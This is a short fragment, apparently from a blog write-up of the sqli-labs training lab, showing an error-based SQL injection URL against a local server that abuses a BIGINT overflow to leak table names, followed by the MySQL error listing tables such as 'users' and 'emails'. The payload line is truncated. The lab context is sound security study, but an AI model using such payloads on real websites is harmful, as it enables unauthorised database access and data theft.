 127.0.0.1/Less-1/?id=1' AND !(select * from(select group_concat(table_name) from information_schema.tables
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'emails,referers,uagents,users' from dual))) - ~(0))'
initsec blog.gm7.org